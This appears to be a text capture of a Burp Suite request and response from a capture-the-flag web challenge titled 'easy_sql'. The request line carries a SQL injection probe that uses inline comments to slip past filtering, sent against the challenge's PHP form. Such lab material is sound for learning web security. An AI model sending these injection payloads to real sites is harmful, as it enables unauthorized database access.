 Request
Raw Params Headers Hex
1 GET /?inject=1'/**/and/**/1=2%23 HTTP/1.1
2 Host: 2394b26e-0f9d-4b47-b1c2-f162222d17e5.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 07 Sep 2020 03:46:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 353
6 Connection: close
7 X-Powered-By: PHP/7.3.10
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 </pre>
26
27 </body>
28
29 </html>
30